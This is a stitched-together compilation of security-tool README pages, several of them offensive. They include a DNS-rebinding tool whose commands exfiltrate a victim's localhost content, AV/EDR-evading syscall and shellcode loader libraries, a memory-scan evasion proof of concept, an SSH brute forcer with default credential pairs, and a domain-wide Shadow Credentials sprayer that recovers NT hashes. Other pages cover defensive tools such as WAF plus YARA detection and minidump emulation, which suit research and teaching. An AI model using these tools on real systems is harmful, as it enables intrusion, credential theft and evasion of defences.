rebindMultiA is a tool to perform a Multiple A Record rebind attack.
rebindmultia.com is a domain that I've set up to assist with these attacks. It makes every IP its own authoritative nameserver for the domain [IP].ns.rebindmultia.com. For example, 13.33.33.37.ns.rebindmultia.com's authoritative nameserver is 13.33.33.37.ip.rebindmultia.com which resolves (as you might have guessed) to 13.33.33.37.
The MultiA Record Rebind attack is a variant of DNS Rebinding that weaponizes an attacker's ability to respond with two IP address in response to a DNS request and the browser's tendency to fallback to the second IP in the DNS response when the first one doesn't respond. In this attack, the attacker will configure a malicious DNS server and two malicious HTTP servers. The DNS server will respond with two A records:
127.0.0.1.target.13.33.33.37.ns.rebindmultia.com. 0 IN A 13.33.33.37
127.0.0.1.target.13.33.33.37.ns.rebindmultia.com. 0 IN A 127.0.0.1
The victim browser will then connect to the first IP and begin interacting with the attacker's first malicious HTTP server. This server will respond with a page that contains two iframes, one to /steal and one to /rebind. The /steal iframe will load up a malicious page to reach into the second iframe and grab the content. The /rebind endpoint, when hit, will issue a 302 redirect to / and kill the first malicious HTTP server. As a result, when the browser reaches back out to the attacker's HTTP server, it will be met with a closed port. As such, it will fallback to the second IP. Once the target content has been loaded in the second iframe, the first iframe can reach into it, steal the data, and exfiltrate it to the attacker's second malicious HTTP server - the callback server.
This attack only works in a Windows environment. Linux and Mac will default to the private IP first and the attacker's server will never be queried.
127.0.0.1.target.13.33.33.37.ns.rebindmultia.com.server.py) parses the requested dns name and returns two A records: 13.33.33.37 and 127.0.0.1.server.py) and loads the /parent page which has two iframes./steal from the attacker's malicious HTTP server./rebind which results in a 302 redirect to / (the HTTP server will exit after this request)./ per the 302 from the attacker's server./ from the attacker's (now dead) HTTP server, but fails to do so.127.0.0.1. It then reaches out to that server and loads up the page in the iframe.steal iframe reaches into the newly loaded second iframe and grabs the content.steal iframe then sends the results back to the attacker's callback server.pip3 install -r requirements.txt
python3 server.py --help
usage: server.py [-h] [-p PORT] [-c CALLBACK_PORT] [-d DNS_PORT] [-f FILE] [-l LOCATION]

optional arguments:
  -h, --help            show this help message and exit
  -p PORT, --port PORT  Specify port to attack on targetIp. Default: 80
  -c CALLBACK_PORT, --callback-port CALLBACK_PORT
                        Specify the callback HTTP server port. Default: 31337
  -d DNS_PORT, --dns-port DNS_PORT
                        Specify the DNS server port. Default: 53
  -f FILE, --file FILE  Specify the HTML file to display in the first iframe.(The "steal" iframe). Default: steal.html
  -l LOCATION, --location LOCATION
                        Specify the location of the data you'd like to steal on the target. Default: /
If you get this error:
┬─[justin@RhynoDroplet:~/p/rebindMultiA]─[14:26:24]─[G:master=]
╰─>$ python3 server.py

Traceback (most recent call last):
  File "server.py", line 2, in <module>
    from http.server import HTTPServer, BaseHTTPRequestHandler, ThreadingHTTPServer
ImportError: cannot import name 'ThreadingHTTPServer'
Then you need to use a more up-to-date version of Python. Python 3.7+.
This must be executed from publically accessible IP.
git clone https://github.com/Rhynorater/rebindMultiA
cd rebindMutliA
pip3 install -r requirements.txt
echo "Send your victim to http://127.0.0.1.target.`curl -s http://ipinfo.io/ip`.ns.rebindmultia.com/parent to exfil 127.0.0.1"
sudo python3 server.py
jsFinder is a command-line tool written in Go that scans web pages to find JavaScript files linked in the HTML source code. It searches for any attribute that can contain a JavaScript file (e.g., src, href, data-main, etc.) and extracts the URLs of the files to a text file. The tool is designed to be simple to use, and it supports reading URLs from a file or from standard input.
jsFinder is useful for web developers and security professionals who want to find and analyze the JavaScript files used by a web application. By analyzing the JavaScript files, it's possible to understand the functionality of the application and detect any security vulnerabilities or sensitive information leakage.
jsfinder requires Go 1.20 to install successfully.Run the following command to get the repo :
go install -v github.com/kacakb/jsfinder@latestTo see which flags you can use with the tool, use the -h flag.
jsfinder -h | Flag | Description |
|---|---|
| -l | Specifies the filename to read URLs from. |
| -c | Specifies the maximum number of concurrent requests to be made. The default value is 20. |
| -s | Runs the program in silent mode. If this flag is not set, the program runs in verbose mode. |
| -o | Specifies the filename to write found URLs to. The default filename is output.txt. |
| -read | Reads URLs from stdin instead of a file specified by the -l flag. |
If you want to read from stdin and run the program in silent mode, use this command:
cat list.txt| jsfinder -read -s -o js.txt
If you want to read from a file, you should specify it with the -l flag and use this command:
jsfinder -l list.txt -s -o js.txtYou can also specify the concurrency with the -c flag.The default value is 20. If you want to read from a file, you should specify it with the -l flag and use this command:
jsfinder -l list.txt -c 50 -s -o js.txtIf you have any questions, feedback or collaboration suggestions related to this project, please feel free to contact me via:
e-mail
Acheron is a library inspired by SysWhisper3/FreshyCalls/RecycledGate, with most of the functionality implemented in Go assembly.
acheron package can be used to add indirect syscall capabilities to your Golang tradecraft, to bypass AV/EDRs that makes use of usermode hooks and instrumentation callbacks to detect anomalous syscalls that don't return to ntdll.dll, when the call transition back from kernel->userland.
The following steps are performed when creating a new syscall proxy instance:
Zw* functionsyscall;ret gadgets in ntdll.dll, to be used as trampolinesIntegrating acheron into your offsec tools is pretty easy. You can install the package with:
go get -u github.com/f1zm0/acheronThen just need to call acheron.New() to create a syscall proxy instance and use acheron.Syscall() to make an indirect syscall for Nt* APIs.
Minimal example:
package main

import (
    "fmt"
    "unsafe"

    "github.com/f1zm0/acheron"
)

func main() {
    var (
        baseAddr uintptr
        hSelf = uintptr(0xffffffffffffffff)
    )

    // creates Acheron instance, resolves SSNs, collects clean trampolines in ntdll.dlll, etc.
    ach, err := acheron.New()
    if err != nil {
        panic(err)
    }

    // indirect syscall for NtAllocateVirtualMemory
    s1 := ach.HashString("NtAllocateVirtualMemory")
    if retcode, err := ach.Syscall(
        s1,                                     // function name hash
        hSelf,                                  // arg1: _In_     HANDLE ProcessHandle,
        uintptr(unsafe.Pointer(&baseAddr)),     // arg2: _Inout_  PVOID *BaseAddress,
        uintptr(unsafe.Pointer(nil)),           // arg3: _In_     ULONG_PTR ZeroBits,
        0x1000,                                    // arg4: _Inout_  PSIZE_T RegionSize,
        windows.MEM_COMMIT|windows.MEM_RESERVE, // arg5: _In_     ULONG AllocationType,
        windows.PAGE_EXECUTE_READWRITE,         // arg6: _In_     ULONG Protect
    ); err != nil {
        panic(err)
    }
    fmt.Printf(
        "allocated memory with NtAllocateVirtualMemory (status: 0x%x)\n",
        retcode,
    )

    // ...
}The following examples are included in the repository:
| Example | Description |
|---|---|
| sc_inject | Extremely simple process injection PoC, with support for both direct and indirect syscalls |
| process_snapshot | Using indirect syscalls to take process snapshots with syscalls |
| custom_hashfunc | Example of custom encoding/hashing function that can be used with acheron |
Other projects that use acheron:
Contributions are welcome! Below are some of the things that it would be nice to have in the future:
If you have any suggestions or ideas, feel free to open an issue or a PR.
The name is a reference to the Acheron river in Greek mythology, which is the river where souls of the dead are carried to the underworld.
Note
This project uses semantic versioning. Minor and patch releases should not break compatibility with previous versions. Major releases will only be used for major changes that break compatibility with previous versions.
Warning
This project has been created for educational purposes only. Don't use it to on systems you don't own. The developer of this project is not responsible for any damage caused by the improper usage of the library.
This project is licensed under the MIT License - see the LICENSE file for details
Hades is a proof of concept loader that combines several evasion technques with the aim of bypassing the defensive mechanisms commonly used by modern AV/EDRs.
The easiest way, is probably building the project on Linux using make.
git clone https://github.com/f1zm0/hades && cd hades
make
Then you can bring the executable to a x64 Windows host and run it with .\hades.exe [options].
PS > .\hades.exe -h

  '||'  '||'     |     '||''|.   '||''''|   .|'''.|
   ||    ||     |||     ||   ||   ||  .     ||..  '
   ||''''||    |  ||    ||    ||  ||''|      ''|||.
   ||    ||   .''''|.   ||    ||  ||       .     '||
  .||.  .||. .|.  .||. .||...|'  .||.....| |'....|'

          version: dev [11/01/23] :: @f1zm0

Usage:
  hades -f <filepath> [-t selfthread|remotethread|queueuserapc]

Options:
  -f, --file <str>        shellcode file path (.bin)
  -t, --technique <str>   injection technique [selfthread, remotethread, queueuserapc]
Inject shellcode that spawms calc.exe with queueuserapc technique:
.\hades.exe -f calc.bin -t queueuserapc
User-mode hooking bypass with syscall RVA sorting (NtQueueApcThread hooked with frida-trace and custom handler)
Instrumentation callback bypass with indirect syscalls (injected DLL is from syscall-detect by jackullrich)
In the latest release, direct syscall capabilities have been replaced by indirect syscalls provided by acheron. If for some reason you want to use the previous version of the loader that used direct syscalls, you need to explicitly pass the direct_syscalls tag to the compiler, which will figure out what files needs to be included and excluded from the build.
GOOS=windows GOARCH=amd64 go build -ldflags "-s -w" -tags='direct_syscalls' -o dist/hades_directsys.exe cmd/hades/main.go
Warning
This project has been created for educational purposes only, to experiment with malware dev in Go, and learn more about the unsafe package and the weird Go Assembly syntax. Don't use it to on systems you don't own. The developer of this project is not responsible for any damage caused by the improper use of this tool.
Shoutout to the following people that shared their knowledge and code that inspired this tool:
This project is licensed under the GPLv3 License - see the LICENSE file for details
./bypass-403.sh https://example.com admin
./bypass-403.sh website-here path-here
git clone https://github.com/iamj0ker/bypass-403cd bypass-403chmod +x bypass-403.shsudo apt install figlet - If you are unable to see the logo as in the screenshotsudo apt install jq - If you don't have jq installed on your machineremonsec, manpreet MayankPandey01 saadibabar

Note: This is a work-in-progress prototype, please treat it as such. Pull requests are welcome! You can get your feet wet with good first issues
An easy-to-use library for emulating code in minidump files. Here are some links to posts/videos using dumpulator:
The example below opens StringEncryptionFun_x64.dmp (download a copy here), allocates some memory and calls the decryption function at 0x140001000 to decrypt the string at 0x140017000:
from dumpulator import Dumpulator

dp = Dumpulator("StringEncryptionFun_x64.dmp")
temp_addr = dp.allocate(256)
dp.call(0x140001000, [temp_addr, 0x140017000])
decrypted = dp.read_str(temp_addr)
print(f"decrypted: '{decrypted}'")
The StringEncryptionFun_x64.dmp is collected at the entry point of the tests/StringEncryptionFun example. You can get the compiled binaries for StringEncryptionFun here
from dumpulator import Dumpulator

dp = Dumpulator("StringEncryptionFun_x64.dmp", trace=True)
dp.start(dp.regs.rip)
This will create StringEncryptionFun_x64.dmp.trace with a list of instructions executed and some helpful indications when switching modules etc. Note that tracing significantly slows down emulation and it's mostly meant for debugging.
from dumpulator import Dumpulator

dp = Dumpulator("my.dmp")
buf = dp.call(0x140001000)
dp.read_str(buf, encoding='utf-16')Say you have the following function:
00007FFFC81C06C0 | mov qword ptr [rsp+0x10],rbx       ; prolog_start
00007FFFC81C06C5 | mov qword ptr [rsp+0x18],rsi
00007FFFC81C06CA | push rbp
00007FFFC81C06CB | push rdi
00007FFFC81C06CC | push r14
00007FFFC81C06CE | lea rbp,qword ptr [rsp-0x100]
00007FFFC81C06D6 | sub rsp,0x200                      ; prolog_end
00007FFFC81C06DD | mov rax,qword ptr [0x7FFFC8272510]
You only want to execute the prolog and set up some registers:
from dumpulator import Dumpulator

prolog_start = 0x00007FFFC81C06C0
# we want to stop the instruction after the prolog
prolog_end = 0x00007FFFC81C06D6 + 7

dp = Dumpulator("my.dmp", quiet=True)
dp.regs.rcx = 0x1337
dp.start(start=prolog_start, end=prolog_end)
print(f"rsp: {hex(dp.regs.rsp)}")
The quiet flag suppresses the logs about DLLs loaded and memory regions set up (for use in scripts where you want to reduce log spam).
You can (re)implement syscalls by using the @syscall decorator:
from dumpulator import *
from dumpulator.native import *
from dumpulator.handles import *
from dumpulator.memory import *

@syscall
def ZwQueryVolumeInformationFile(dp: Dumpulator,
                                 FileHandle: HANDLE,
                                 IoStatusBlock: P[IO_STATUS_BLOCK],
                                 FsInformation: PVOID,
                                 Length: ULONG,
                                 FsInformationClass: FSINFOCLASS
                                 ):
    return STATUS_NOT_IMPLEMENTED
All the syscall function prototypes can be found in ntsyscalls.py. There are also a lot of examples there on how to use the API.
To hook an existing syscall implementation you can do the following:
import dumpulator.ntsyscalls as ntsyscalls

@syscall
def ZwOpenProcess(dp: Dumpulator,
                  ProcessHandle: Annotated[P[HANDLE], SAL("_Out_")],
                  DesiredAccess: Annotated[ACCESS_MASK, SAL("_In_")],
                  ObjectAttributes: Annotated[P[OBJECT_ATTRIBUTES], SAL("_In_")],
                  ClientId: Annotated[P[CLIENT_ID], SAL("_In_opt_")]
                  ):
    process_id = ClientId.read_ptr()
    assert process_id == dp.parent_process_id
    ProcessHandle.write_ptr(0x1337)
    return STATUS_SUCCESS

@syscall
def ZwQueryInformationProcess(dp: Dumpulator,
                              ProcessHandle: Annotated[HANDLE, SAL("_In_")],
                              ProcessInformationClass: Annotated[PROCESSINFOCLASS, SAL("_In_")],
                              ProcessInformation: Annotated[PVOID, SAL("_Out_wri   tes_bytes_(ProcessInformationLength)")],
                              ProcessInformationLength: Annotated[ULONG, SAL("_In_")],
                              ReturnLength: Annotated[P[ULONG], SAL("_Out_opt_")]
                              ):
    if ProcessInformationClass == PROCESSINFOCLASS.ProcessImageFileNameWin32:
        if ProcessHandle == dp.NtCurrentProcess():
            main_module = dp.modules[dp.modules.main]
            image_path = main_module.path
        elif ProcessHandle == 0x1337:
            image_path = R"C:\Windows\explorer.exe"
        else:
            raise NotImplementedError()
        buffer = UNICODE_STRING.create_buffer(image_path, ProcessInformation)
        assert ProcessInformationLength >= len(buffer)
        if ReturnLength.ptr:
            dp.write_ulong(ReturnLength.ptr, len(buffer))
        ProcessInformation.write(buffer)
        return STATUS_SUCCESS
    return ntsyscal   ls.ZwQueryInformationProcess(dp,
                                                ProcessHandle,
                                                ProcessInformationClass,
                                                ProcessInformation,
                                                ProcessInformationLength,
                                                ReturnLength
)Since v0.2.0 there is support for easily declaring your own structures:
from dumpulator.native import *

class PROCESS_BASIC_INFORMATION(Struct):
    ExitStatus: ULONG
    PebBaseAddress: PVOID
    AffinityMask: KAFFINITY
    BasePriority: KPRIORITY
    UniqueProcessId: ULONG_PTR
    InheritedFromUniqueProcessId: ULONG_PTR
To instantiate these structures you have to use a Dumpulator instance:
pbi = PROCESS_BASIC_INFORMATION(dp)
assert ProcessInformationLength == Struct.sizeof(pbi)
pbi.ExitStatus = 259  # STILL_ACTIVE
pbi.PebBaseAddress = dp.peb
pbi.AffinityMask = 0xFFFF
pbi.BasePriority = 8
pbi.UniqueProcessId = dp.process_id
pbi.InheritedFromUniqueProcessId = dp.parent_process_id
ProcessInformation.write(bytes(pbi))
if ReturnLength.ptr:
    dp.write_ulong(ReturnLength.ptr, Struct.sizeof(pbi))
return STATUS_SUCCESS
If you pass a pointer value as a second argument the structure will be read from memory. You can declare pointers with myptr: P[MY_STRUCT] and dereferences them with myptr[0].
There is a simple x64dbg plugin available called MiniDumpPlugin The minidump command has been integrated into x64dbg since 2022-10-10. To create a dump, pause execution and execute the command MiniDump my.dmp.
python -m pip install dumpulator
To install from source:
python setup.py install
Install for a development environment:
python setup.py develop
What sets dumpulator apart from sandboxes like speakeasy and qiling is that the full process memory is available. This improves performance because you can emulate large parts of malware without ever leaving unicorn. Additionally only syscalls have to be emulated to provide a realistic Windows environment (since everything actually is a legitimate process environment).

A simple tool to allows users to search for and analyze android apps for potential security threats and vulnerabilities
Create a Koodous account and get your api key https://koodous.com/settings/developers
$ pip install koodousfinder
| Param | description |
|---|---|
| -h, --help | 'Show this help message and exit' |
| --package-name |
"General search for APKs"` |
| --app-name | Name of the app to search for |
koodous.py --package-name "app: Brata AND package: com.brata"
koodous.py --package-name "package: com.google.android.videos AND trusted: true"
koodous.py --package-name "com.metasploit"
python3 koodous.py --app-name "WhatsApp MOD"

| Attribute | Modifier | Description |
|---|---|---|
| Hash | hash: | Performs the search depending on the automatically inserted hash. The admitted hashes are sha1, sha256 and md5. |
| App name | app: | Searches for the specified app name. If it is a compound name, it can be searched enclosed in quotes, for example: app: "Whatsapp premium". |
| Package name. | package: | Searches the package name to see if it contains the indicated string, for example: package: com.whatsapp. |
| Name of the developer or company. | developer: | Searches whether the company or developer field includes the indicated string, for example: developer: "WhatsApp Inc.". |
| Certificate | certificate: | Searches the apps by their certificate. For example: cert: 60BBF1896747E313B240EE2A54679BB0CE4A5023 or certificate: 38A0F7D505FE18FEC64FBF343ECAAAF310DBD799. |
More information: https://docs.koodous.com/apks.html.
#TODO

In essence, the main idea came to use WAF + YARA (YARA right-to-left = ARAY) to detect malicious files at the WAF level before WAF can forward them to the backend e.g. files uploaded through web functions see: https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
When a web page allows uploading files, most of the WAFs are not inspecting files before sending them to the backend. Implementing WAF + YARA could provide malware detection before WAF forwards the files to the backend.
Yes, one solution is to use ModSecurity + Clamav, most of the pages call ClamAV as a process and not as a daemon, in this case, analysing a file could take more than 50 seconds per file. See this resource: https://kifarunix.com/intercept-malicious-file-upload-with-modsecurity-and-clamav/
:-( A few clues here Black Hat Asia 2019 please continue reading and see below our quick LAB deployment.
Basically, It is a quick deployment (1) with pre-compiled and ready-to-use YARA rules via ModSecurity (WAF) using a custom rule; (2) this custom rule will perform an inspection and detection of the files that might contain malicious code, (3) typically web functions (upload files) if the file is suspicious will reject them receiving a 403 code Forbidden by ModSecurity.

YaraCompile.py compiles all the yara rules. (Python3 code)test.conf is a virtual host that contains the mod security rules. (ModSecurity Code)modsec_yara.py in order to inspect the file that is trying to upload. (Python3 code)/YaraRules/Compiled
/YaraRules/rules
/YaraRules/YaraScripts
/etc/apache2/sites-enabled
/temporal Blueteamers: Rule enforcement, best alerting, malware detection on files uploaded through web functions.Redteamers/pentesters: GreyBox scope , upload and bypass with a malicious file, rule enforcement.Security Officers: Keep alerting, threat hunting.SOC: Best monitoring about malicious files.CERT: Malware Analysis, Determine new IOC.The Proof of Concept is based on Debian 11.3.0 (stable) x64 OS system, OWASP CRC v3.3.2 and Yara 4.0.5, you will find the automatic installation script here wafaray_install.sh and an optional manual installation guide can be found here: manual_instructions.txt also a PHP page has been created as a "mock" to observe the interaction and detection of malicious files using WAF + YARA.
alex@waf-labs:~$ su root
root@waf-labs:/home/alex#

# Remember to change YOUR_USER by your username (e.g waf)
root@waf-labs:/home/alex# sed -i 's/^\(# User privi.*\)/\1\nalex ALL=(ALL) NOPASSWD:ALL/g' /etc/sudoers
root@waf-labs:/home/alex# exit
alex@waf-labs:~$ sudo sed -i 's/^\(deb cdrom.*\)/#\1/g' /etc/apt/sources.list
alex@waf-labs:~$ sudo sed -i 's/^# \(deb\-src http.*\)/ \1/g' /etc/apt/sources.list
alex@waf-labs:~$ sudo sed -i 's/^# \(deb http.*\)/ \1/g' /etc/apt/sources.list
alex@waf-labs:~$ echo -ne "\n\ndeb http://deb.debian.org/debian/ bullseye main\ndeb-src http://deb.debian.org/debian/ bullseye main\n" | sudo tee -a  /etc/apt/sources.list
alex@waf-labs:~$ sudo apt-get update
alex@waf-labs:~$ sudo apt-get install sudo -y
alex@waf-labs:~$ sudo apt-get install git vim dos2unix net-tools -y
alex@waf-labs:~$ git clone https://github.com/alt3kx/wafarayalex@waf-labs:~$ cd wafaray
alex@waf-labs:~$ dos2unix wafaray_install.sh
alex@waf-labs:~$ chmod +x wafaray_install.sh
alex@waf-labs:~$ sudo ./wafaray_install.sh >> log_install.log

# Test your LAB environment
alex@waf-labs:~$ firefox localhost:8080/upload.php
Once the Yara Rules were downloaded and compiled.
It is similar to when you deploy ModSecurity, you need to customize what kind of rule you need to apply. The following log is an example of when the Web Application Firewall + Yara detected a malicious file, in this case, eicar was detected.
Message: Access denied with code 403 (phase 2). File "/temporal/20220812-184146-YvbXKilOKdNkDfySME10ywAAAAA-file-Wx1hQA" rejected by
the approver script "/YaraRules/YaraScripts/modsec_yara.py": 0 SUSPECTED [YaraSignature: eicar]
[file "/etc/apache2/sites-enabled/test.conf"] [line "56"] [id "500002"]
[msg "Suspected File Upload:eicar.com.txt -> /temporal/20220812-184146-YvbXKilOKdNkDfySME10ywAAAAA-file-Wx1hQA - URI: /upload.php"]$ sudo service apache2 stop
$ sudo service apache2 start
$ cd /var/log
$ sudo tail -f apache2/test_access.log apache2/test_audit.log apache2/test_error.log
A malicious file is uploaded, and the ModSecurity rules plus Yara denied uploading file to the backend if the file matched with at least one Yara Rule. (Example of Malware: https://secure.eicar.org/eicar.com.txt) NOT EXECUTE THE FILE.

For this demo, we disable the rule 933110 - PHP Inject Attack to validate Yara Rules. A malicious file is uploaded, and the ModSecurity rules plus Yara denied uploading file to the backend if the file matched with at least one Yara Rule. (Example of WebShell PHP: https://github.com/drag0s/php-webshell) NOT EXECUTE THE FILE.

A malicious file is uploaded, and the ModSecurity rules plus Yara denied uploading file to the backend if the file matched with at least one Yara Rule. (Example of Malware Bazaar (RecordBreaker): https://bazaar.abuse.ch/sample/94ffc1624939c5eaa4ed32d19f82c369333b45afbbd9d053fa82fe8f05d91ac2/) NOT EXECUTE THE FILE.

In case that you want to download more yara rules, you can see the following repositories:
Alex Hernandez aka (@_alt3kx_)
Jesus Huerta aka @mindhack03d
Israel Zeron Medina aka @spk085

This tool is a simple PoC of how to hide memory artifacts using a ROP chain in combination with hardware breakpoints. The ROP chain will change the main module memory page's protections to N/A while sleeping (i.e. when the function Sleep is called). For more detailed information about this memory scanning evasion technique check out the original project Gargoyle. x64 only.
The idea is to set up a hardware breakpoint in kernel32!Sleep and a new top-level filter to handle the exception. When Sleep is called, the exception filter function set before is triggered, allowing us to call the ROP chain without the need of using classic function hooks. This way, we avoid leaving weird and unusual private memory regions in the process related to well known dlls.
The ROP chain simply calls VirtualProtect() to set the current memory page to N/A, then calls SleepEx and finally restores the RX memory protection.
The overview of the process is as follows:
This process repeats indefinitely.
As it can be seen in the image, the main module's memory protection is changed to N/A while sleeping, which avoids memory scans looking for pages with execution permission.
Since we are using LITCRYPT plugin to obfuscate string literals, it is required to set up the environment variable LITCRYPT_ENCRYPT_KEY before compiling the code:
C:\Users\User\Desktop\RustChain> set LITCRYPT_ENCRYPT_KEY="yoursupersecretkey"
After that, simply compile the code and run the tool:
C:\Users\User\Desktop\RustChain> cargo build
C:\Users\User\Desktop\RustChain\target\debug> rustchain.exe
This tool is just a PoC and some extra features should be implemented in order to be fully functional. The main purpose of the project was to learn how to implement a ROP chain and integrate it within Rust. Because of that, this tool will only work if you use it as it is, and failures are expected if you try to use it in other ways (for example, compiling it to a dll and trying to reflectively load and execute it).
Penetration tests on SSH servers using dictionary attacks. Written in C.
brute krag means "brute force" in afrikáans
This tool is for ethical testing purpose only.
cbrutekrag and its owners can't be held responsible for misuse by users.
Users have to act as permitted by local law rules.
cbrutekrag uses libssh - The SSH Library (http://www.libssh.org/)
Requirements:
makegcc compilerlibssh-devgit clone --depth=1 https://github.com/matricali/cbrutekrag.git
cd cbrutekrag
make
make installRequirements:
cmakegcc compilermakelibssl-devlibz-devgit clone --depth=1 https://github.com/matricali/cbrutekrag.git
cd cbrutekrag
bash static-build.sh
make install$ cbrutekrag -h
_ _ _
| | | | | |
___ | |__ _ __ _ _| |_ ___| | ___ __ __ _ __ _
/ __|| '_ \| '__| | | | __/ _ \ |/ / '__/ _` |/ _` |
| (__ | |_) | | | |_| | || __/ <| | | (_| | (_| |
\___||_.__/|_| \__,_|\__\___|_|\_\_| \__,_|\__, |
OpenSSH Brute force tool 0.5.0 __/ |
(c) Copyright 2014-2022 Jorge Matricali |___/
usage: ./cbrutekrag [-h] [-v] [-aA] [-D] [-P] [-T TARGETS.lst] [-C combinations.lst]
[-t THREADS] [-o OUTPUT.txt] [TARGETS...]
-h This help
-v Verbose mode
-V Verbose mode (sshlib)
-s Scan mode
-D Dry run
-P Progress bar
-T <targets> Targets file
-C <combinations> Username and password file -t <threads> Max threads
-o <output> Output log file
-a Accepts non OpenSSH servers
-A Allow servers detected as honeypots.cbrutekrag -T targets.txt -C combinations.txt -o result.log
cbrutekrag -s -t 8 -C combinations.txt -o result.log 192.168.1.0/24root root
root password
root $BLANKPASS$
A tool to spray Shadow Credentials across an entire domain in hopes of abusing long forgotten GenericWrite/GenericAll DACLs over other objects in the domain.
In a lot of engagements I see (in BloodHound) that the group "Everyone" / "Authenticated Users" / "Domain Users" or some other wide group, which contains almost all the users in the domain, has some GenericWrite/GenericAll DACLs over other objects in the domain.
These rights can be abused to add Shadow Credentials on the target object and obtain it's TGT and NT Hash.
It occurred to me that we can just try and spray shadow credentials over the entire domain and see what's sticks (obviously this approach is better suited to non-stealth engagements, don't use this in a red team where stealth is required). When a Shadow Credentials is successfuly added, we simply do the whole PKINIT + UnPACTheHash dance and voilà - we get NT Hashes.
Since the process is extremely fast, this can be used at the very start of the engagement, and hopefully you'll have some users and computers owned before you even start.
Note: I recycled a lot of code from my previous tool so AV/EDRs might flag this as KrbRelayUp...
It goes something like this:
ShadowSpray supports CTRL+C so if at any point you wish to stop the execution just hit CTRL+C and ShadowSpray will display the NT Hashes recovered so far before exiting (as shown in the demo below).
 __             __   __        __   __   __
/__` |__|  /\  |  \ /  \ |  | /__` |__) |__)  /\  \ /
.__/ |  | /~~\ |__/ \__/ |/\| .__/ |    |  \ /~~\  |


Usage: ShadowSpray.exe [-d FQDN] [-dc FQDN] [-u USERNAME] [-p PASSWORD] [-r] [-re] [-cp CERT_PASSWORD] [-ssl]

    -r   (--RestoreShadowCred)       Restore "msDS-KeyCredentialLink" attribute after the attack is done. (Optional)
    -re  (--Recursive)               Perform ShadowSpray attack recursivly. (Optional)
    -cp  (--CertificatePassword)     Certificate password. (default = random password)


General Options:
    -u  (--Username)                 Username for initial LDAP authentication. (Optional)
    -p  (--Password)                 Password for initial LDAP authentication. (Optional)
    -d  (--Domain)                   FQDN of domain. (Optional)
    -dc (--DomainController)         FQDN of domain controller. (Optional)
    -ssl                                Use LDAP over SSL. (Optional)
    -y  (--AutoY)                    Don't ask for confirmation to start the ShadowSpray attack. (Optional)
Taken from Elad Shamir's blog post on Shadow Credentials:
If PKINIT authentication is not common in the environment or not common for the target account, the “Kerberos authentication ticket (TGT) was requested” event (4768) can indicate anomalous behavior when the Certificate Information attributes are not blank.
If a SACL is configured to audit Active Directory object modifications for the targeted account, the “Directory service object was modified” event (5136) can indicate anomalous behavior if the subject changing the msDS-KeyCredentialLink is not the Azure AD Connect synchronization account or the ADFS service account, which will typically act as the Key Provisioning Server and legitimately modify this attribute for users.
A more specific preventive control is adding an Access Control Entry (ACE) to DENY the principal EVERYONE from modifying the attribute msDS-KeyCredentialLink for any account not meant to be enrolled in Key Trust passwordless authentication, and particularly privileged accounts.
Detecting UnPACing and shadowed credentials by Henri Hambartsumyan of FalconForce
ShadowSpray specific detections:

This is a command-line tool written in Python that applies one or more transmutation rules to a given password or a list of passwords read from one or more files. The tool can be used to generate transformed passwords for security testing or research purposes. Also, while you doing pentesting it will be very useful tool for you to brute force the passwords!!
How Passmute can also help to secure our passwords more?
PassMute can help to generate strong and complex passwords by applying different transformation rules to the input password. However, password security also depends on other factors such as the length of the password, randomness, and avoiding common phrases or patterns.
The transformation rules include:
reverse: reverses the password string
uppercase: converts the password to uppercase letters
lowercase: converts the password to lowercase letters
swapcase: swaps the case of each letter in the password
capitalize: capitalizes the first letter of the password
leet: replaces some letters in the password with their leet equivalents
strip: removes all whitespace characters from the password
The tool can also write the transformed passwords to an output file and run the transformation process in parallel using multiple threads.
Installation
git clone https://HITH-Hackerinthehouse/PassMute.git
cd PassMute
chmod +x PassMute.py
Usage To use the tool, you need to have Python 3 installed on your system. Then, you can run the tool from the command line using the following options:
python PassMute.py [-h] [-f FILE [FILE ...]] -r RULES [RULES ...] [-v] [-p PASSWORD] [-o OUTPUT] [-t THREAD_TIMEOUT] [--max-threads MAX_THREADS]
Here's a brief explanation of the available options:
-h or --help: shows the help message and exits
-f (FILE) [FILE ...], --file (FILE) [FILE ...]: one or more files to read passwords from
-r (RULES) [RULES ...] or --rules (RULES) [RULES ...]: one or more transformation rules to apply
-v or --verbose: prints verbose output for each password transformation
-p (PASSWORD) or --password (PASSWORD): transforms a single password
-o (OUTPUT) or --output (OUTPUT): output file to save the transformed passwords
-t (THREAD_TIMEOUT) or --thread-timeout (THREAD_TIMEOUT): timeout for threads to complete (in seconds)
--max-threads (MAX_THREADS): maximum number of threads to run simultaneously (default: 10)
NOTE: If you are getting any error regarding argparse module then simply install the module by following command: pip install argparse
Examples
Here are some example commands those read passwords from a file, applies two transformation rules, and saves the transformed passwords to an output file:
